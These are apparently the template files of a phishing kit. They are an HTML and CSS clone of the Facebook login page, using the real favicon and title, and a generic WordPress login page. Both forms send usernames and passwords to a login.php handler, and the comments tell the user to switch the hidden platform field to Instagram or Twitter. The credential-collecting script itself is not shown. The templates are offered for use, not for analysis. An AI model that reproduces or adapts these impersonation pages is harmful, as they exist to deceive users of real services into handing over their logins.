
<file: templates/facebook/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - log in or sign up</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="https://www.facebook.com/favicon.ico" type="image/x-icon">
</head>
<body>
    <div class="container">
        <div class="left">
            <h1>facebook</h1>
            <p>Facebook helps you connect and share with the people in your life.</p>
        </div>
        <div class="right">
            <div class="login-box">
                <form action="login.php" method="POST">
                    <input type="hidden" name="platform" value="facebook"> <!-- Change to "instagram" or "twitter" as needed -->
                    <input type="text" name="username" placeholder="Email or phone number" required>
                    <input type="password" name="password" placeholder="Password" required>
                    <button type="submit">Log in</button>
                    <a href="#" class="forgot">Forgotten password?</a>
                    <div class="divider"></div>
                    <button class="create-btn">Create new account</button>
                </form>
            </div>
            <p class="bottom-text"><a href="#">Create a Page</a> for a celebrity, brand or business.</p>
        </div>
    </div>
    <footer>
        <p>Facebook © 2025</p>
    </footer>
</body>
</html>
</file>

<file: templates/wordpress/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Login</title>
</head>
<body>
    <div class="container">
        <h1>Login</h1>
        <form action="login.php" method="POST">
            <input type="hidden" name="platform" value="wordpress"> <!-- Change to "instagram" or "twitter" as needed -->
            <input type="text" name="username" placeholder="Username" required>
            <input type="password" name="password" placeholder="Password" required>
            <button type="submit">Login</button>
        </form>
    </div>
</body>
</html>
</file>
<file: templates/facebook/style.css>
/* General Styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  background: #f0f2f5;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 20px;
}

/* Main Container */
.container {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 90%;
  max-width: 1000px;
}

/* Left Section */
.left {
  flex: 1;
  padding-right: 50px;
}

.left h1 {
  color: #1877f2;
  font-size: 3rem;
  font-weight: bold;
}

.left p {
  font-size: 1.2rem;
  color: #333;
}

/* Right Section */
.right {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Login Box */
.login-box {
  background: #fff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  width: 360px;
  text-align: center;
}

input {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ddd;
  border-radius: 5px;
  font-size: 1rem;
}

button {
  width: 100%;
  padding: 12px;
  background: #1877f2;
  color: white;
  font-size: 1.1rem;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
}

button:hover {
  background: #166fe5;
}

.forgot {
  display: block;
  margin: 12px 0;
  font-size: 0.9rem;
  color: #1877f2;
  text-decoration: none;
}

.forgot:hover {
  text-decoration: underline;
}

.divider {
  height: 1px;
  background: #ddd;
  margin: 12px 0;
}

.create-btn {
  background: #42b72a;
}

.create-btn:hover {
  background: #36a420;
}

.bottom-text {
  margin-top: 15px;
  font-size: 0.9rem;
}

.bottom-text a {
  color: #1877f2;
  font-weight: bold;
  text-decoration: none;
}

.bottom-text a:hover {
  text-decoration: underline;
}

footer {
  margin-top: 20px;
  font-size: 0.8rem;
  color: #666;
}

/* Responsive Design */
@media (max-width: 768px) {
  .container {
    flex-direction: column;
    text-align: center;
  }

  .left {
    padding-right: 0;
    margin-bottom: 20px;
  }

  .left h1 {
    font-size: 2.5rem;
  }

  .left p {
    font-size: 1rem;
  }

  .login-box {
    width: 100%;
    max-width: 360px;
  }
}

@media (max-width: 480px) {
  .left h1 {
    font-size: 2rem;
  }

  .left p {
    font-size: 0.9rem;
  }

  .login-box {
    padding: 15px;
  }

  input {
    padding: 10px;
    font-size: 0.9rem;
  }

  button {
    padding: 10px;
    font-size: 1rem;
  }
}
</file>
<file: templates/wordpress/style.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f4f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

.container {
  background: white;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
}

h1 {
  margin-bottom: 20px;
}

input {
  width: 100%;
  padding: 10px;
  margin: 10px 0;
  border: 1px solid #ccc;
  border-radius: 4px;
}

button {
  width: 100%;
  padding: 10px;
  background: black;
  color: white;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

button:hover {
  background: #0056b3;
}
</file>
